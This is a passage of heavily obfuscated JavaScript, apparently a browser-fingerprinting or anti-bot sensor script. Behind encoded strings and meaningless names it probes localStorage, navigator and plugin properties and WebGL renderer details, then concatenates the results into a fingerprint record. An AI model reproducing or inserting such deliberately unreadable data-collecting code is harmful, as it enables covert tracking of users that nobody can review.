BF()[rJ(GY)],'undefined')?BF()[rJ(U2)].apply(null,[Jm,Bx,L1,Lf]):BF()[rJ(xc)].apply(null,[mK,p8,U5,nf])](lC[JF()[MS(Bh)](mJ,Bh,T7,ZG)][JF()[MS(gA)].apply(null,[sH,Y4(M3),DJ,IX])]),xx[N6]));Ak+=Tp(kH(lC[BF()[rJ(xc)].apply(null,[mK,X7,U5,nf])](lC[JF()[MS(Bh)](jQ,FH,T7,ZG)][OA()[SD(Ck)](AB,NG,Y4(M3),sA)]),Up),kH(lC[BF()[rJ(xc)].apply(null,[mK,TG,U5,nf])](lC[JF()[MS(Bh)].apply(null,[Od,KA,T7,ZG])][JF()[MS(gk)](Y4({}),w9,P4,qV)]),E7));Ak+=Tp(kH(lC[BF()[rJ(xc)](mK,GQ,U5,nf)](lC[JF()[MS(Bh)].apply(null,[zd,Hd,T7,ZG])][D4()[ph(Cd)].apply(null,[f9,gk])]),xc),kH(lC[BF()[rJ(xc)](mK,qA,U5,nf)](lC[JF()[MS(Bh)](WF,Y4([]),T7,ZG)][B8()[bp(S2)](rX,fp,jA,tF)]),YH));Ak+=Tp(kH(lC[BF()[rJ(xc)](mK,db,U5,nf)](lC[PA(typeof JF()[MS(R5)],Tp('',[][[]]))?JF()[MS(g5)](LR,j1,w1,Zk):JF()[MS(Bh)].call(null,Y4({}),D5,T7,ZG)][FJ(typeof D4()[ph(j1)],'undefined')?D4()[ph(sA)](Ep,Sb):D4()[ph(jR)](X5,Ix)]),If),kH(lC[BF()[rJ(xc)](mK,jQ,U5,nf)](lC[PA(typeof JF()[MS(db)],'undefined')?JF()[MS(g5)](P6,bc,GE,gV):JF()[MS(Bh)](LB,gA,T7,ZG)][D4()[ph(IJ)](NQ,LB)]),DI[FJ(typeof JF()[MS(Ic)],Tp('',[][[]]))?JF()[MS(w9)].call(null,U0,z4,LE,cQ):JF()[MS(g5)](Y4(Y4([])),Yd,K4,jk)]()));Ak+=Tp(kH(lC[BF()[rJ(xc)].apply(null,[mK,U5,U5,nf])](lC[JF()[MS(Bh)].apply(null,[Y4(GF),Ic,T7,ZG])][PA(typeof AJ()[H3(g5)],'undefined')?AJ()[H3(GF)].call(null,Bx,mH,UE,Yd,zd,S2):AJ()[H3(tF)].call(null,Y4(GF),N6,Qb,H9,pQ,GY)]),DI[FJ(typeof D4()[ph(If)],'undefined')?D4()[ph(n6)].apply(null,[d5,mn]):D4()[ph(jR)](dx,Lj)]()),kH(lC[BF()[rJ(xc)](mK,xj,U5,nf)](lC[PA(typeof JF()[MS(U2)],Tp('',[][[]]))?JF()[MS(g5)](fS,nn,V1,n9):JF()[MS(Bh)](Ck,Y4(Y4(M3)),T7,ZG)][OA()[SD(bc)](P6,Fd,Y4(Y4([])),rB)]),N6));Ak+=Tp(kH(lC[BF()[rJ(xc)].call(null,mK,GF,U5,nf)](lC[JF()[MS(Bh)](Y4({}),Y4([]),T7,ZG)][D4()[ph(K1)].apply(null,[rD,GF])]),cQ),kH(lC[BF()[rJ(xc)].apply(null,[mK,Ic,U5,nf])](lC[FJ(typeof JF()[MS(tk)],'undefined')?JF()[MS(Bh)](HF,X7,T7,ZG):JF()[MS(g5)](HF,GY,FF,Gm)][JF()[MS(Qb)].apply(null,[Y4([]),KG,HD,mJ])]),D5));Ak+=Tp(kH(lC[BF()[rJ(xc)](mK,U2,U5,nf)](lC[JF()[MS(Bh)].apply(null,[sH,X5,T7,ZG])][JF()[MS(rB)](jQ,Y4({}),mp,Bf)]),zd),kH(lC[BF()[rJ(xc)](mK,GE,U5,nf)](lC[JF()[MS(Bh)](TG,KG,T7,ZG)][J8()[BA(xc)].call(null,[XK,GF],U2,Y5,Qx)]),xx[cQ]));Ak+=Tp(kH(lC[FJ(typeof BF()[rJ(F4)],Tp([],[][[]]))?BF()[rJ(xc)].apply(null,[mK,qE,U5,nf]):BF()[rJ(U2)](Yj,sK,Qx,j6)](lC[JF()[MS(Bh)](c1,UJ,T7,ZG)][WY()[XD(xj)](Qb,hM,AB,AZ)]),X5),kH(lC[BF()[rJ(xc)](mK,N6,U5,nf)](lC[JF()[MS(Bh)].call(null,ck,K1,T7,ZG)][WY()[XD(tk)](zR,M8,p0,nF)]),Od));Ak+=Tp(kH(lC[FJ(typeof BF()[rJ(zh)],Tp(OA()[SD(GY)].call(null,F4,kT,g5,mK),[][[]]))?BF()[rJ(xc)](mK,U2,U5,nf):BF()[rJ(U2)](Ik,Cd,WM,R5)](lC[JF()[MS(Bh)](DK,Y4([]),T7,ZG)][JF()[MS(Hp)](g5,j1,vY,sY)]),qE),kH(lC[BF()[rJ(xc)].call(null,mK,M3,U5,nf)](lC[JF()[MS(Bh)].apply(null,[Y4(GF),sY,T7,ZG])][WY()[XD(WQ)](S2,pQ,Tb,dG)]),M8));Ak+=Tp(kH(lC[FJ(typeof BF()[rJ(zh)],'undefined')?BF()[rJ(xc)](mK,UJ,U5,nf):BF()[rJ(U2)](QR,zd,JD,Em)](lC[JF()[MS(Bh)].call(null,X5,Y4(GF),T7,ZG)][B8()[bp(db)].call(null,DK,LA,UJ,F9)]),Y5),kH(lC[BF()[rJ(xc)](mK,K1,U5,nf)](lC[JF()[MS(Bh)].apply(null,[Qb,WQ,T7,ZG])][WY()[XD(WF)](gA,F9,Gk,q9)]),xx[D5]));Ak+=Tp(Tp(kH(lC[FJ(typeof BF()[rJ(Lc)],Tp([],[][[]]))?BF()[rJ(xc)].apply(null,[mK,zR,U5,nf]):BF()[rJ(U2)].call(null,CH,jA,qA,P3)](lC[FJ(typeof B8()[bp(sY)],Tp([],[][[]]))?B8()[bp(U2)](gn,kD,YH,Y4(Y4(GF))):B8()[bp(Ic)](Zj,PV,nR,GY)][WY()[XD(vh)].call(null,tk,S2,P6,QH)]),ck),kH(lC[FJ(typeof BF()[rJ(xc)],Tp(OA()[SD(GY)].call(null,z4,kT,Y4(GF),mK),[][[]]))?BF()[rJ(xc)](mK,tF,U5,nf):BF()[rJ(U2)](kB,U0,jX,Uk)](lC[JF()[MS(Bh)](c1,TH,T7,ZG)][PA(typeof Tj()[hn(YH)],Tp([],[][[]]))?Tj()[hn(GY)](kf,qj,R5,sf,M8):Tj()[hn(E7)].apply(null,[AE,Bh,Y4(Y4({})),Yx,X6])]),LK)),kH(lC[BF()[rJ(xc)].call(null,mK,Ck,U5,nf)](lC[JF()[MS(Bh)].call(null,U0,zR,T7,ZG)][Tj()[hn(xc)].apply(null,[lX,g5,db,xm,mF])]),R5));var bR;return bR=Ak[J8()[BA(Lc)](f0,Lc,X7,zX)](),t8.pop(),bR;}catch(n4){t8.splice(g0(Xj,GF),Infinity,CR);var zn;return zn=D4()[ph(Hd)](Fq,D5),t8.pop(),zn;}t8.pop();}break;}};var dR=function(){return Oh.apply(this,[JT,arguments]);};var tf=function(ME,pn){return ME/pn;};var Hf=function W1(Fk,GK){'use strict';var gM=W1;switch(Fk){case tI:{var Rj=GK[Rz];t8.push(LB);try{var DX=t8.length;var j4=Y4([]);if(PA(Rj[J8()[BA(Bh)](D5,Ic,p8,Nf)][WY()[XD(S2)].call(null,Z2,Ic,xR,DH)],undefined)){var gR;return gR=D4()[ph(KG)].apply(null,[GV,p8]),t8.pop(),gR;}if(PA(Rj[J8()[BA(Bh)].call(null,D5,Ic,fS,Nf)][WY()[XD(S2)](X5,qA,xR,DH)],Y4(Y4(Rz)))){var UM;return UM=D4()[ph(Hd)](qx,D5),t8.pop(),UM;}var vM;return vM=JF()[MS(U2)](qE,TG,PR,TG),t8.pop(),vM;}catch(ER){t8.splice(g0(DX,GF),Infinity,LB);var df;return df=AJ()[H3(Yd)](cQ,GY,Qh,Z6,rG,Bx),t8.pop(),df;}t8.pop();}break;case dl:{var Gj=GK[Rz];var Ok=GK[I];t8.push(SM);if(NX(typeof lC[B8()[bp(U2)].call(null,gn,KJ,Up,z4)][Tj()[hn(YH)](km,F4,X6,Ej,S2)],FJ(typeof D4()[ph(qH)],Tp('',[][[]]))?D4()[ph(xc)](QA,tY):D4()[ph(jR)](YS,C9))){lC[B8()[bp(U2)].apply(null,[gn,KJ,fS,xc])][Tj()[hn(YH)](km,F4,fY,Ej,vh)]=OA()[SD(GY)](db,pS,Y4(GF),mK)[AJ()[H3(F4)](LR,F4,XQ,km,U0,S2)](Gj,D4()[ph(D5)](P9,FM))[AJ()[H3(F4)](z4,F4,XQ,km,mJ,nn)](Ok,OA()[SD(xj)].call(null,qH,n7,Cd,UJ));}t8.pop();}break;case XZ:{var NK=GK[Rz];var Mf=GK[I];t8.push(m6);if(Y4(OB(NK,Mf))){throw new (lC[WY()[XD(zh)](Y4([]),Y4([]),vh,KS)])(BF()[rJ(If)](dB,qE,LK,ZS));}t8.pop();}break;case KZ:{var xf=GK[Rz];var fK=GK[I];t8.push(Lc);var Qm=fK[B8()[bp(gA)].call(null,X7,jG,Y4(Y4(GF)),c1)];var xB=fK[PA(typeof OA()[SD(E7)],'undefined')?OA()[SD(U5)](Y4(Y4({})),m9,nn,kA):OA()[SD(n6)].call(null,Y5,jb,If,xm)];var Wx=fK[JF()[MS(U0)].call(null,nR,U2,dV,TB)];var Cx=fK[D4()[ph(P2)](bf,M3)];var wf=fK[FJ(typeof WY()[XD(sA)],'undefined')?WY()[XD(n6)].apply(null,[fY,F9,qV,BB]):WY()[XD(rG)](sH,cQ,Hm,Vm)];var NE=fK[AJ()[H3(cQ)](F9,jR,qk,bX,w9,U2)];var r9=fK[OA()[SD(WQ)](jR,WH,Y4(Y4([])),gn)];var sR=fK[PA(typeof J8()[BA(jR)],'undefined')?J8()[BA(zh)](xk,sA,U5,MH):J8()[BA(D5)](Tn,E7,nn,Jp)];var zm;return zm=OA()[SD(GY)].apply(null,[gA,Rk,Pp,mK])[AJ()[H3(F4)](If,F4,XQ,U8,nn,GY)](xf)[AJ()[H3(F4)].call(null,Y4(M3),F4,XQ,U8,Yd,cQ)](Qm,B8()[bp(tk)].apply(null,[SB,j9,j1,M3]))[AJ()[H3(F4)].apply(null,[LK,F4,XQ,U8,g5,p8])](xB,B8()[bp(tk)](SB,j9,Ck,Y4([])))[AJ()[H3(F4)].apply(null,[LK,F4,XQ,U8,pQ,WQ])](Wx,B8()[bp(tk)].call(null,SB,j9,g5,UJ))[AJ()[H3(F4)].call(null,Y4(Y4({})),F4,XQ,U8,TH,nR)](Cx,B8()[bp(tk)](SB,j9,IJ,tk))[AJ()[H3(F4)].call(null,Ck,F4,XQ,U8,Up,rG)](wf,B8()[bp(tk)].apply(null,[SB,j9,w9,GQ]))[AJ()[H3(F4)].call(null,Y4([]),F4,XQ,U8,Y5,D5)](NE,B8()[bp(tk)](SB,j9,X6,vh))[AJ()[H3(F4)].apply(null,[pQ,F4,XQ,U8,Y4(Y4({})),Y5])](r9,B8()[bp(tk)].apply(null,[SB,j9,U0,M3]))[FJ(typeof AJ()[H3(jR)],Tp([],[][[]]))?AJ()[H3(F4)](U0,F4,XQ,U8,w9,GE):AJ()[H3(GF)](WQ,AM,EX,vB,z4,R5)](sR,JF()[MS(Od)].apply(null,[If,Y4(Y4({})),CX,fS])),t8.pop(),zm;}break;case Rg:{var BV=Y4({});t8.push(rX);try{var EH=t8.length;var tR=Y4([]);if(lC[JF()[MS(Bh)].call(null,Y4({}),Ph,JX,ZG)][J8()[BA(E7)].apply(null,[X9,U2,fY,Yb])]){lC[PA(typeof JF()[MS(U0)],Tp([],[][[]]))?JF()[MS(g5)](ck,GQ,l1,Fx):JF()[MS(Bh)].call(null,zh,Y4(GF),JX,ZG)][J8()[BA(E7)].call(null,X9,U2,mJ,Yb)][B8()[bp(w9)](Q2,BB,Y4({}),Qb)](PA(typeof D4()[ph(Qb)],Tp([],[][[]]))?D4()[ph(jR)].apply(null,[Cm,jK]):D4()[ph(GE)].apply(null,[Fb,Fm]),WY()[XD(gk)].call(null,xc,Ck,Hd,gB));lC[JF()[MS(Bh)](E7,c1,JX,ZG)][J8()[BA(E7)](X9,U2,Bx,Yb)][JF()[MS(X6)].apply(null,[Y4(M3),Y4(M3),C9,tk])](D4()[ph(GE)].apply(null,[Fb,Fm]));BV=Y4(Y4({}));}}catch(Dk){t8.splice(g0(EH,GF),Infinity,rX);}var KE;return t8.pop(),KE=BV,KE;}break;case Nz:{t8.push(OV);var RE=B8()[bp(fS)].apply(null,[vB,pz,rB,sA]);var K6=J8()[BA(nn)](Z9,S2,qE,KX);for(var Pk=M3;mD(Pk,MX);Pk++)RE+=K6[B8()[bp(F4)](Bx,W0,sA,YH)](lC[B8()[bp(zh)](Od,YB,X7,QG)][B8()[bp(kx)](E7,Ag,Lc,bc)](mX(lC[PA(typeof B8()[bp(LK)],Tp([],[][[]]))?B8()[bp(Ic)](Gf,bA,Ck,ck):B8()[bp(zh)](Od,YB,zR,Y4(Y4([])))][B8()[bp(nR)].call(null,Z6,Pg,fS,F4)](),K6[FJ(typeof B8()[bp(qH)],Tp('',[][[]]))?B8()[bp(M3)].call(null,HY,VJ,GE,Y4(GF)):B8()[bp(Ic)](ln,Qf,Y4([]),Bx)])));var Wm;return t8.pop(),Wm=RE,Wm;}break;case Vt:{var pb=GK[Rz];t8.push(fV);var Oj=D4()[ph(KG)](dk,p8);try{var HX=t8.length;var vX=Y4(I);if(pb[FJ(typeof J8()[BA(tF)],Tp([],[][[]]))?J8()[BA(Bh)](D5,Ic,Cd,vk):J8()[BA(zh)](PX,zh,KG,TX)][WY()[XD(w9)](U2,fY,LR,gj)]){var kn=pb[J8()[BA(Bh)].apply(null,[D5,Ic,jA,vk])][WY()[XD(w9)].apply(null,[P6,Y4(Y4(GF)),LR,gj])][J8()[BA(Lc)].call(null,f0,Lc,gA,T1)]();var JM;return t8.pop(),JM=kn,JM;}else{var PK;return t8.pop(),PK=Oj,PK;}}catch(lB){t8.splice(g0(HX,GF),Infinity,fV);var R4;return t8.pop(),R4=Oj,R4;}t8.pop();}break;case IO:{var qB=GK[Rz];t8.push(Kx);var EK=B8()[bp(Z2)](DV,Zp,Y4(Y4(GF)),jA);var YM=B8()[bp(Z2)](DV,Zp,F9,R5);if(qB[B8()[bp(U2)](gn,lc,Y4(Y4(M3)),nn)]){var hV=qB[B8()[bp(U2)].apply(null,[gn,lc,Y4(Y4(GF)),j1])][JF()[MS(LB)](sK,Y4(Y4({})),Dp,Fm)](JF()[MS(TG)](TH,tk,XQ,AX));var cB=hV[OA()[SD(w9)](YH,T7,AB,b9)](D4()[ph(U0)].call(null,sj,ck));if(cB){var Pf=cB[JF()[MS(mF)](tF,Y4(M3),jm,XH)](OA()[SD(Qb)](FH,S8,X7,Kk));if(Pf){EK=cB[PA(typeof D4()[ph(E7)],Tp([],[][[]]))?D4()[ph(jR)](cX,Gb):D4()[ph(TH)].apply(null,[YB,Wf])](Pf[PA(typeof B8()[bp(c1)],Tp('',[][[]]))?B8()[bp(Ic)](H9,EB,p8,j1):B8()[bp(P2)](WQ,kb,S2,Y4(Y4([])))]);YM=cB[D4()[ph(TH)].apply(null,[YB,Wf])](Pf[FJ(typeof D4()[ph(qE)],Tp([],[][[]]))?D4()[ph(X6)].call(null,nK,Sc):D4()[ph(jR)](ZR,sn)]);}}}var Xx;return Xx=rm(O3,[B8()[bp(jQ)](xj,kV,Y4(Y4([])),sY),EK,OA()[SD(rB)](jR,dn,Y5,HF),YM]),t8.pop(),Xx;}break;case Dz:{var SX=GK[Rz];var zf;t8.push(Qb);return zf=Y4(Y4(SX[J8()[BA(Bh)].apply(null,[D5,Ic,mJ,SJ])]))&&Y4(Y4(SX[J8()[BA(Bh)].apply(null,[D5,Ic,F4,SJ])][B8()[bp(xj)].apply(null,[Hd,UV,Y4([]),rB])]))&&SX[J8()[BA(Bh)](D5,Ic,Y5,SJ)][B8()[bp(xj)].apply(null,[Hd,UV,zd,rG])][xx[xc]]&&PA(SX[J8()[BA(Bh)](D5,Ic,HY,SJ)][B8()[bp(xj)](Hd,UV,X6,c1)][xx[xc]][J8()[BA(Lc)](f0,Lc,IJ,MX)](),BF()[rJ(X5)](Q4,Pp,E7,AK))?JF()[MS(U2)].apply(null,[Y4(GF),N6,zB,TG]):D4()[ph(Hd)](RH,D5),t8.pop(),zf;}break;case O3:{var Fj=GK[Rz];t8.push(kk);var Tm=Fj[J8()[BA(Bh)](D5,Ic,w4,BH)][JF()[MS(P6)](LB,gk,vk,KA)];if(Tm){var Lm=Tm[J8()[BA(Lc)].call(null,f0,Lc,Od,MB)]();var IH;return t8.pop(),IH=Lm,IH;}else{var cK;return cK=D4()[ph(KG)](EB,p8),t8.pop(),cK;}t8.pop();}break;case Is:{t8.push(r1);throw new (lC[WY()[XD(zh)].call(null,pQ,Y5,vh,kX)])(OA()[SD(P2)].apply(null,[Y4(Y4(GF)),zH,Ph,YH]));}break;}};var Ox=function(){D1=["\\\f\x40`L\x3fDTM","F[","=V\f^","AtY\r","ZG\\\f","\r\\3#FCA\f","E\t","YY\r\v\n^G","\fQW\nF:J","88","\x07Q\x40,\fN\"HiC\fV",">]Gf","\vN=A","w[\x00\r[&XY^","Y","\b\rB\rU0K","^CAW\t)]A]\x00\x00","FC/MZM_\x00`g","\x00QB","P\t8KV\x40\x00QF","F\fP\\:","B\'`[R(\rB\rU80\x40V\\","\fZ","I","m0S","sx\fB<R~","UF","W_8HNO","\x07]","\x40U_\x07ZK\r","E\x40","R\nH\v:","\\\rQZ\nK\rD_F","Z\t","^\x073KA[+QZ\x07\vBLNK","N[F\x07S>U\t1\x07AO","S(K","Z5","\'HN","g/z-\x001bw}","[","ZP\vJ0ix","/Vm","\r_1HYB/YU\r,]","\v","pU{=\x40_lZI","Y\r","AL[Q","\tXAV\x40\f\tQ{\b","R","\x40\x07U","j<X=I6IvN","a`taE.\x3fU\x00*!Z\\=","DQ","HLO","\\\fQ\x40","q}I\x00]B\v\fp!CMXG\vY","V\x00Y\x072&{kk","p\'TQV\n\fF\"HHkY\rx:[V\x40\n","ZQ","R\fB\v^OH\vC","T","\t[LWO\fS",",\tQq\f\x40&","6\x07KO","\x00[\x40e\x07e_K\f1^X","<","_\x00[UI^I5DVOX:U\r\x00ZPFT\x40[NJtHTIR\n\v0ZCFTW\\\fN7Y_XBXI6K\x40P\x00\\QN2N DT\\V\x00Z\rq","\f\x40;Y","&*bhVO\x07Y","Z:FTE\v\f","_\x07","Z\x40\f","","F\'","}E[\v->ZJ(S\x07","Y\v\\1IU]","-ZML","PP\v","\fJ3DI^gR0ANgXQ","S\vK<cGB\r","A5\x40_","UD\x3f_\x00DWO","KOD^SHwKVQO[ZA zSD\r\x40Fa\x40Z\x07sX(ZMR}v\'\fVT:SMMK,)oh\x00^r\bP","\f\fN:II","rAy1_IC\f","]SRs\vM7","QW\x40,","\x00\\[\n","RF\x3f[ _","\\\f;KQ\\","2]X\v,J5I_X","\t","\x07Y","UA\n","I\x07T0KV]\']S\x00C","]GA=GGJ","W\f\x409HeKY\rn\v-^Vf","2Z\fX","f\x00UX*]=J]O"," FC]5FF\x07m!K\\O","QJ","]Z\t4R\x00Y\x07-","\x40MA",">IWN\x07","-J&[SI5XV\r-!KEF\vU\x40\x07A","Q\x40[<","49","\x00\x00\n","WTYQ\x400","\\&I","nF","J\t+\x40gW\bGG\x07A_HE","6MNZ\x07","FJX\x408C!H","K\\X\x40\x07\nJ&LXF","\bC","CO\x07(","\np1C","EGY","FJL3!zxZU1n2Ce-n;(l>5MNK9s+o&","\rQ\r>zKB\x40","N\r3\x40KZ","5GnS\f\x07","KO\x40","\x00GEA\x07","Z1Y,","kk\n\fF\"HHuVH\t+","r1.I\r_WJ\v","\x07DUGUYO\f^S","\x07Z","Y\v\r\\5J_","YKR\nn\r3\x40KZ","\x40\'YTK\x07","\nENRA\x00[=BT\n\bJEGF:\x07[PAXIRL DUD^_\nD:H|[XHX\r\'TWHS\x00&KMIX#\rYV=Y_XX*MVF\\\x40\fJ XHD\\NX\x079SZ_W\x40\x07A|YQ\x07CO\x07\b\rW\x40\x07Av\x07^R[H\f\nC\x40\x40VR\x40\rA\'YH_X\x00Ub WOMR\x40OC\x07TWHO\x07+Z[_OVGM\x408\x00^R[H+V\x07\nY\tRA\x00[=BT\nJ,Q[\n\x40U\f2XTI\b\vX\x00A$KVZ\nTQIU\bN&\r_\x07\x00\x00\'=KA[V\x00[\x40\nV$HEA\f\\\x40r]\x00F\x40RFibX\x40C\x40Y\r9\x40G\nQF\x07S(KOD^S\x40+_\\JQ\v\x00oF3CJz[[F\t\x07JB\\U}[LL\fZSC[-]_EBdP\n0qVX![R\\0R^\r80\x40Q[;__V\x40\\&Mk[\x40[SvmzKY\rt:OV\x40\nRXX\tP[;~NX\fP:\\#\fbo\f\'\x40F\x07H\x00L]\bGB\x00^6\x40IPXF\vWT&HN_\f!_:Z\fKZQ>\f\x40$HH^JCBOD$ONZJQ\x00\vB1_[H\x07\rO\rD<\x40DFUVu]\vC_:IRQ\\\x00oF3[&TALTJBJvMC[\\\x402XTI\b\vX\x00sG\x40A vHwA\x07J[1ZK\x40P\x07\x40B\f1T\x07V\x07b\b]V\x00[\x40\nV$HCCS\v:HYGNBC`6G_I\bLTX\t+M\b\x40[\x07_1_A\fRwR^t%YOFQ\v]:\rSN1T)EG\rT\vUXNNBG\x40AsSDZ\x00][\x00^G|YXP\x07I&\b\\G[\rO\x40JnTEVD>I[VXXF\f1GWC\rU\x40+ZUPJ\fZO\x07_1^XD>I[\r\tQ\fN$I\nENMU$DZ\x00][\x00^Y|AWY\rI0[\x07Q\v\tRA\x00[=BT\nJ\x40>E\rOR\tRZx\\_C\x07RwZUPJ\fZF\'PGVb<LHJZSQ.];YU^R![D(NC\tXzF%r}\vDUb\b\x40VXXF\t!\fT\nS)\\MEZDF\n\x40 TJOAO\x07+Z[_M;V^\v[zNHORFZAd[LL\fZ+V[}Va\b\x07OD}\x07FP\x40RXF\v\nZ&CwRXx\t<\nI\r\x40]\x07&ALT\x409\x40A[\x40G]1YOXBCTq,GLYFB\n)WUKJ\bH<\x07GMAX\b\\F\vWT2XTI\b\vX\x00wC\r\\O]tA\x07BTl\x07`D-_O\v\\\x40\f\x40#AD:ZUTN\nP\tX\x40]3ILAQ:H\\G[\rGHX\r;OPOS\x00w\x00\x07\t^UXV\\xeuV\x07IJvLK\f]XB\vV\\zreK\v^F+KL\x07PZW\x40:N\x07\fLS\r\'\x07\f[TXWW|KOD^S\x40+ZUL\x07ZF[\\ OKJGR:]\\G\\QW E_DTJQS\v+AL\x07\fYRC!H\x07^P\bv_DZ\x00][\x00V[}VHO\bE\x00wQZJ]\x07V\x40B\v7GUTFQF>I\vRUU\x07 ESYP\x40h\x07S0K\x00XA\vDI!CY^\rYFID-ZUDZ\x00][\x00^\x40|AXBSH1YJPXAZ\r\nF;COP\rS\x40+_\\JT]IG]1YOXBVS\\W>]ZJJX[GD\x40|GWUQS\v+AL4X\x00FB/[[X\\\f\nLN,KLK\'\x40U\n\ro__^\tYN[1ZK\x40X]GF2O\x07TI1\fE]\x40\\XtC_]\\\'ERwQiGA\x40[^F\'\r[F\x07V\nDH-\x40LFV\x07\x07vNUG\fRX\f}NAQ\vRL\nG&BM\bA_\n7AUKQ\x40\fA/[[F\t\x07\rR;SK^R2BHLZ\vI\x000M^FSSoA\\\x00\rqKNJ\x00Q\x07\x075A\\\x007wGCAGF2OA_GG^\x071\x07GLZKQ\x40\fAtXGWLS\r\'\x07\fEZYQ\x400_\x07Y\x00\rq,]GA\fMU1AIO\\\vQF7AU\rEMIQ[<B^\x07\vQF*\x00^GAg\x40\f[v\x07KCO\x07(S\x40\rDX\v\nJ0ORE\t\rqGQ_\\qJ$YSEJR\x40\\8ZSGC\vVFQ\v]:\x07A\x07X7J\t^VF[|HO\bE\x00D:]OPHQK\t\vJ7XNCUK\t-SMGPXF\vW=K\b\rE\\}NLV\rDQGF2TLSS\r`QMMB\b\x40Q\n\\v^OY\f\x07Y\nX\fKNKZ\\UiJ\rYT*PJ\fZOC!H\x00IRE\t\f0KJVZQ\r EHE\v\x40\nS\x00\vq\x07WRJ^V\\Z\tL\x409]VO\b\x07SL\rqKVGI\x40\f\x40#ORE\t\x00\vq\\E\r\tRA\x00[=BT\n#JCBOA$OPMY\v\nG;IDA\x07I\r-ZM]#)]\bVY;D^\nL_\nSSA-ZW]PP\vJ3LNOA\fBQD}\x07FP\x40RI\t\t\vX\t S^VRqKVZ\nRPB1YRE_X*\x40\x00\n^FSS\b\x40=IP=v_\fVG\n\tSC]z\x40_^\rSGA}KVZ\nV\tS\trH\x07CR\fbQZJ]\x07VF\x40]3TO\vBcM\r\\M]PR \\QN[1_[^\nR\r,S\x40M[X\x00[B\x07JtL\r^IREOKVGVB\"LH\n__FSD+]GVJ\n\x00[FB\f5_]G\vQF7AU\rEMI[\x07_1HO\bE\x00qKVGI\x40\f\x40#XRE\t\x00\x07q\\E\n^QX\vN H\x07D\t[BMS)\\FEZUF\tE]1YOXB^QTF;\x40GP/\x40\\!ANdR3\x00qONZ\\Z\v[iYDC\"R\vsQ\\G[\rSC]z\x40_^\rSH\x40-]CG[\t\x00W XRE\t\x000JQ\\P\vJ3LNOA\fBQD/ZKPZYQ\x400^XD-]OPHEC:\x07_1hHXLT:OV\x40\nPQG[tDI\n\rCN\\LHJVPK1A_MRSS3RZW\x40:\ru\bKL\\Y[\n\t8[WT\ntdpGMB^\x00yUP\x00W\\\"LiYa!K\\1SZ\tPZR]\x00C8TvE_C55s\x00CI\fx[\rC[gP_\x07NF+WgA\fQG\x40Z\'EXUQS\v+AL+X\x00O]t_\x07^RXM:\x07GMA\fIP[-]_^\fXP\t3QFJ\x00QPN&J^RXM:\x07GMAE\tRA\x00[=BT\nJCGF7]\f[\n\t1Z\x40J\'aQ\bN\"R\veQ\\M\x40\fR\tiPI;_K\n!7]\v\fG\\1Y\vLKJ\bH<\x07GMAX>\\\x40I|YQ\nENOU+([\\F[!_T\nLTQw\x07\x07FXVRA\x00[=BT\bA_CM\r0V\f\x40[!_T\n\bY^\bI6\x00`CaPZXQ\x00[<Q\nENXUrBLW\x40\x07At_\x07XStXK[VZS}D\\LTQw\x07GQ\x40A&LKRSI3:.PQ\tOO&HO\bE\x00qONZM[]\n^x_N\fRSXsS]FZN:HB^A\fJO\r+\\LT\f\x40/R2XTI\b\vX\x00)wZUPJ\fZOC!H\x00\\\vSN\rD;\x40GY\x40\tIF\v\nZ&CSREI\x07+\n^G\\VB\\L;CI^TR}_UTNPB\x40:KSM\tV\fQ\reR_T\\PL\x40:^NX\tCOJs\bXCC\rNM\rA2D]_UXR~CS\v^]GN-c[G_QFYD3_\feJU\x40\fi!CY^\rYLD:]GQhFU]XTI\b\vX\x00\x00*MVF\\\x40\bN&\rH^B\x00^6\x40\x00E\rDQ \v^RX\x00N-MV\x40\nKQ\x40\fAu\fH\fZJES\x00U&R\x00hFU]XTI\b\vX\x00UbNP\x07DX\x07a5\x40_V\x00\x00\\:Z\x07_^UFCI!CY^\rYFIA$KVZ\nT{VL IO\b2EI\x07+\n^G`O;V^\v[z^_^,XR&KmIPXPTV[zreZ\rCb7bD\x07\f\\)A1_[^qS\v+AL\rQYX\x40\f\x40 BNS\f\x07\n!_:Z\fL\n\x40QFxYGLVO\t/NHWA[ZF\n/__^\tYb7>OK[B\tI+VWz]HE\b\rCM\rv_H\nWV\x00[\x40\nV$HIPJQS\v+AL\x07Q\vQ\x40\fAtYRCG\rq2][A9\x00QF\n\x40&BLVD<NHWA[ZF\n&TN^GF0JEMI]HVFi}HE\vD\vS)\\NECV\\|YXP\fD6ZPJ\fZ\vPF\'j_DVR\x40A[FGANnLDCFF+KL\x07PZW\x40:N\x07RH1SZ\fK\v\x40\x40\bN8X_LY\vEwZS\v\\1VGRI|OFP\x40p\vS\r-ZM]ZYXR\fRZx\\_C\x07RwZUPJ\fZF\'PP\fJ+}V]FZ:NNC\fGF:\x07[PAZ+V^\v[tj_DVRQS\vTZ_Q\r2XTI\b\vX\x00v\bXC]XI{VL NP\x07\n5`S9\\\nYTZ\x07&_\fDvH\\G[\rQ\x40\fJ\"HHYJB[1ZK\x40P\x00\x40&ORR\x00Z7H\x07YYTZ\t\vP_;]G\vQFSH6P\n\x00AF\x00^[z[[F\t\x07\n\x00qALJEQE\x40\fJ XHD\\\nR:N\f\r\tQ\x40\bN8X_YA,-ZM[\x00\tO\rA\'YH_X\x07sKQJ\fJAZ\r\nF;C^U^\b7]\f_\n\tB\nG=^DCS\rD+GQ\v\x40\tF\'eY\fCSK\x076\fG\nA1P_\x07NF;BGH\tZCxYRCLZ\vI\x000\x00A\b\x00F\'[X_AT\fCVGZ\x40F;A _SOLQO->F\n|Q\\U\x40\b]|[[X\\\x07SH+GQZV\t\tS\f7E[X=^Ny\x00AN\\\x40\\\x07\r&\f]\vD \\&wX\\\f\\Q_Wr\v^\vD5O5bAKKX\x40]I\n\x40$\\_C\x07RwZUVGZP[\x00u\\\x007]\f[\n\t1Z\x40J\'v\nwRXM:\x07GMAC];ZA_C\x40I/\x07VG\n\x40\x40]3HO\bE\x007]\f]I\n\\$LNI\'O\rX+ALW\x40\x07A|YQU,]JMAY\x00\\F\t LKBESI\x006\x00DZ\x00][\x00^J|HDUE\vI-C\f\tQ\tL\nG&BM\bPOb\x07P\f\x40\t\vRAr\vXRRU\x07;N\fLJ\x00VF\x40]3LE^D~R\x40_I\\BU^AiYRCLCD-1\x07\\KJ\v^QZ\t\nGyDB_\x07UE1ZUTN\nP\t\x40\\zYHS9\fCT\r,(\x40MW_8HNC\f\f\x07[\x40}AM[ZMI\t]\x40\n]-aUIURH1SK\n\rUI|D^{^Tb\x07FK\\V\x00QBGY5__A\r\r\\3[G\r\x00W\\\"LvIA\r\r\\3[G\rUX\x07c;NG\vQFHNy\x07YFX\x00\\]